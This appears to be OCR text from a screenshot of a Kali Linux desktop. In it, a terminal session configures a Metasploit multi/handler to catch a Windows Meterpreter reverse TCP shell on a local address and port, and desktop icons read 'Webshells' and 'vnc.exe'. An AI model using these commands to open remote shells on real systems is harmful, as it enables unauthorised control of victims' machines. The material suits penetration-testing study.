 Applications Places Terminal Mon 08:46 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~/Desktop/xerosploit root@kali: ~ root@kali: ~
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.0.104
lhost => 192.168.0.104
msf exploit(handler) > set lport 8888
lport => 8888
msf exploit(handler) > expl
Webshells
Tools
vnc.exe
KALI
BY OFFENSIVE SECURITY